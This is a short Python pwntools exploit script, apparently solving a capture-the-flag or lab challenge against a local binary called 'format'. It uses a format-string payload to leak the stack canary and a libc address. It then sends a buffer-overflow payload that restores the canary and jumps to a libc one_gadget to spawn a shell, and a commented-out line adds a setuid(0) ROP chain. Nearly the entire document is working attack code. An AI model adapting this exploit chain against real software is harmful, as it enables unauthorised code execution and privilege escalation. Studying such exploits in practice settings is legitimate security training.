 1 from pwn import *
2
3 context.arch = 'amd64'
4 context.terminal='bash'
5 context.log_level = 'debug'
6 offset = 136
7 one = 0x4484f
8 setuid = 0x00000000000c7500
9 pop_rdi = 0x0000000000023a5f
10
11 io = process("./format")
12 io.recvuntil("Name: ")
13
14 #leak_pattern = "%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|"
15 leak = "%4$lx|%15$lx"
16
17 io.sendline(leak)
18
19 raw = io.recvline()
20
21 r8_address = int(raw[6:-18], 16)
22
23 canary = int(raw[-17:-1], 16)
24
25 libc_address = r8_address - 1844480
26
27 log.info("r8 is 0x%x" %r8_address)
28 log.info("canary is 0x%x" %canary)
29 log.info("libc address is 0x%x" %libc_address)
30
31 io.recvuntil("Code: ")
32 #payload = ''.ljust(136, '\x90') + p64(canary) + 'bbbbbbbb' + p64(libc_address + pop_rdi) + p64(0) +  p64(libc_address + setuid) +  p64(libc_address +
one)
33 #gdb.attach(io)
34 payload = ''.ljust(136, '\x90') + p64(canary) + 'bbbbbbbb' + p64(libc_address + one)
35
36 io.sendline(payload)
37 io.interactive()